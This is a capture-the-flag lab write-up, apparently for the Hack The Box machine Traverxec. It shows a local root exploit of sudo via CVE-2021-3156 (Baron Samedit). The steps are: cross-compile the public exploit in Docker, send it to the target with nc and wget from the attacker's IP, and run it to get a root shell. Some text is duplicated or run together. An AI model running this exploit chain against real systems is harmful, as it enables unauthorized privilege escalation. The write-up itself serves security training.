CVE-2021-3156
PEAS discovered that the target system is vulnerable to CVE-2021-3156 due to sudo being outdated
 a vulnerability was found in sudo up to 1.8.31p2/1.9.5p1 (Operating System Utility Software). It has been rated as critical. This issue affects the function
a vulnerability was found in sudo up to 1.8.31p2/1.9.5p1 (Operating System Utility Software). It has been rated as critical. This issue affects the function sudoers_policy_main. The manipulation with an unknown input leads to a heap-based overflow vulnerability. Using CWE to declare the problem leads to CWE-122. A heap overflow condition is a buffer overflow, where the buffer that can be overwritten is allocated in the heap portion of memory, generally meaning that the buffer was allocated using a routine such as malloc(). Impacted is confidentiality, integrity, and availability.
exploit (sudo baron samedit)
 While there are many exploits available for
While there are many exploits available for CVE-2021-3156, this one is very reliable
www-data@traverxec:/$ make
bash: make: command not found
www-data@traverxec:/$ gcc
bash: gcc: command not found
www-data@traverxec:/$ cc
bash: cc: command not foundSince there are no compilers installed in the target system, the exploit binary must be compiled remotely
Docker Exploit Development
┌──(kali㉿kali)-[~/archive/htb/labs/traverxec]
└─$ docker run -it --entrypoint "/bin/bash" --name traverxec debian:10
root@7b2a822d544c:/# ldd --version
ldd (Debian GLIBC 2.28-10+deb10u2) 2.28
Copyright (C) 2018 Free Software Foundation, Inc.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
Written by Roland McGrath and Ulrich Drepper.
root@7b2a822d544c:/# apt update -y ; apt install net-tools netcat nano gcc gcc-multilib make git -ySetting up the Docker container to match the target environment; Debian 10 and ldd (Debian GLIBC 2.28-10+deb10u2) 2.28
root@7b2a822d544c:/# cd root ; git clone https://github.com/blasty/CVE-2021-3156.git ; cd CVE-2021-3156
Cloning into 'CVE-2021-3156'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (50/50), done.
remote: Compressing objects: 100% (35/35), done.
remote: Total 50 (delta 25), reused 38 (delta 15), pack-reused 0
unpacking objects: 100% (50/50), done.Downloading the [[#Exploit ([Sudo Baron Samedit](https //github.com/blasty/CVE-2021-3156))|exploit]] package
root@7b2a822d544c:~/CVE-2021-3156# make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
root@7b2a822d544c:~/CVE-2021-3156# cd .. ; tar -czf CVE-2021-3156.tar.gz CVE-2021-3156Compile
root@7b2a822d544c:~# nc 172.17.0.1 2222 < CVE-2021-3156.tar.gz
┌──(kali㉿kali)-[~/archive/htb/labs/traverxec]
└─$ nnc 2222 > CVE-2021-3156.tar.gz
listening on [any] 2222 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 45196Transferring to Kali for delivery
Exploitation
www-data@traverxec:/dev/shm$ wget -q http://10.10.14.17/CVE-2021-3156.tar.gz ; tar -xf CVE-2021-3156.tar.gz ; cd CVE-2021-3156Delivery complete
www-data@traverxec:/dev/shm/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>Option 2 for Debian 10
www-data@traverxec:/dev/shm/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 2
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28 ['/usr/bin/sudoedit'] (64, 49, 60, 214)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
whoami
root
# hostname
hostname
traverxec
# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.165 netmask 255.255.255.0 broadcast 10.10.10.255
ether 00:50:56:b9:a2:46 txqueuelen 1000 (Ethernet)
RX packets 334045 bytes 29815620 (28.4 MiB)
RX errors 0 dropped 30 overruns 0 frame 0
TX packets 75779 bytes 14538399 (13.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 39 bytes 6434 (6.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 39 bytes 6434 (6.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0System Level Compromise
┌──(kali㉿kali)-[~/archive/htb/labs/traverxec]
└─$ docker rm traverxec
traverxec